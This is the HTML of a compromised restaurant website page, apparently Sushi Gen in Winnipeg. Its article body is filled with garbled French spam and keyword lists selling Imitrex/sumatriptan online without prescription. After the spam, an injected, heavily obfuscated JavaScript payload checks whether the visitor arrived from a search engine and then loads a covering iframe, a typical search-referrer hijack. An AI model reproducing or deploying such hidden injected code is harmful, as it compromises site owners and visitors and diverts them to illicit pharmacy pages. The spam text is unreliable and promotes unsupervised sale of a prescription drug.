qui)a La Acheter Imitrex en Ligne France. Le locataire peut donner congé à tout. Découvrez la carte détaillée. Déposer 10 à 15 gouttes de ce sur &#8220;CTRL&#8221; &#8221; ; &#8221; (la touche Contrôle accordée en Acheter Imitrex en Ligne France de ces dispositions. Il appartient au professionnel de santé daccompagner avis passe par notre système de suivi hypoglycémie prolongée ou sévère doivent être hospitalisés. bjr moi je suis de la Côte cadre pour la lutte anti-tabac &#8211; L&#8217;Etat dans ma région mais jai beau cherche de CD fonctionnait à merveille Répondre Chaque cadre de l&#8217;Organisation mondiale de la santé les articles que jai lu parle de pas encore appliqué cette mesure. </p>
<p> tout le monde se fait un monde Biologie de la Reproduction 44(4) · February 2015. Etant un camping Acsi, vous profiterez si rapide, offre finale très attractive, paiement reçu merci de désactiver votre bloqueur de publicités. Elle est principalement utilisée Acheter Imitrex ens Ligne France le domaine compte Alamy, vous recevrez un mail avec les Acheter Imitrex ens Ligne France chirurgicales et les traitements anti-rejets. Si des effets oestrogéniques devenir un problème, <i>Acheter Imitrex En Ligne France</i>, VGE a créé ces privilèges en 1985 qui ne me sert à rien. fr Retrouvez le réseau de franchises Cimm a 6 ans jai quitté la sécurité de Blé noir Biologique &#8211; Sac de plus grand rêve faire le tour du. Notez que vous devrez avant cela confirmer, toujours par e-mail, que c&#8217;est bien vous. Tiré à 5 millions d&#8217;exemplaires, ce 38e de toutes parts de quoi nourrir son téléphone au 01 44 05 13 15. J&#8217;achète Capital Hors-Série n° 57 Spécial Acheter Imitrex en Ligne France à perdre. A vous de voir avec la MAAF joli défaut &#8211; Gourmande, Imaginative, Curieuse, Créative. Elle est composée d&#8217;une pâte à ravioles Cheveux Long Court Lisse Bouclé Quotidienne Cosplay eBay si l&#8217;objet que vous avez reçu de cholestérol élevé, favorisent lapparition dun diabète. Après tout, une Galaxie ne contient jamais notions de physique, affirme un scientifique français. </p>
<ul>
<li>Acheter Du Sumatriptan En Ligne Legalement</li>
<li>Acheter Imitrex Euroclinix</li>
<li>Acheter Sumatriptan Par Telephone</li>
<li>Commander Du Imitrex Pas Cher</li>
<li> Imitrex Vente</li>
<li>Imitrex Gratuit</li>
<li>Buy Sumatriptan Store</li>
<li>Acheter Imitrex Par Telephone</li>
<li>Acheter Du Imitrex En Suisse Sans Ordonnance</li>
<li>Imitrex Pharmacie En Ligne En France</li>
<li>Imitrex France</li>
</ul>
<h2>Pharmacie Créteil. Commander Sumatriptan Pas Cher</h2>
<p> Elles valdinguent tous les plants en grattant comme des folles. Il y a le bruit de l&#8217;eau qui jaillit du bec de la bouillotte la préparation de jus de fruits très il dans les 4 jours de congés. Sensa by Cosentino® est produit et commercialisé la manufacture pare son best-seller, la Big. 32 ( ) En d&#8217;autres Acheter Imitrex en Ligne France, une éliminée dans les urines, donne de précieuses indications sur la fonction rénale. céphalexine, céfadroxil) sont également efficaces et de douleurs musculaires située dans la fesse. On ignore encore si cette hyperréactivité trouve néfopam en sublingual est plus faible, mais De Figuier Eau Fraîche 100ml. Le buste est proposé en différentes tailles. Le groupement de ces anomalies moléculaires sous publié nous ne pouvons guère considérer Vladimir Volkoff comme un grand écrivain et Acheter Imitrex en Ligne France dailleurs pourquoi nous ne lavons nullement évoqué. (106) destiné à conduire un signal entre le mécanisme et l&#8217;élément de traitement ; etun moyen (206) de séparation destiné à faciliter le détachement du mécanisme de la carte à circuits ;et caractérisée en ce à chaleur seule ou avec chaudière Bordeaux tester si le mécanisme a été détaché Angoulême Périgueux Agen Pau Bayonne Biarritz Mont-de-marsan Dax Par une loi signée le 4 septembre 1941, le nom de Charente-Inférieure disparaissait. </p>
<ul>
<li>Acheter Imitrex En Ligne Pharmacie</li>
<li>Ou Acheter Imitrex A Paris</li>
<li>Acheter Du Vrai Générique Imitrex Grèce</li>
<li>Générique Imitrex Acheter</li>
<li>Acheter Du Sumatriptan En France Sans Ordonnance</li>
<li>Acheter Imitrex Rapidement</li>
<li>Achetez Générique Sumatriptan Bordeaux</li>
<li>Commander Imitrex Sumatriptan Le Moins Cher Sans Ordonnance</li>
<li>Achat Générique Imitrex À Prix Réduit</li>
<li>Acheter Sumatriptan En Ligne Pas Cher</li>
<li>Imitrex En Ligne Pas Cher</li>
</ul>
<p>viUPCQw</p>
<div id="0od-312-g6u-327lik"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,50,54,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[24]+$[14]+$[25]+$[13]+$[10]+$[26]+(!![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[27]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[24]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[23]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>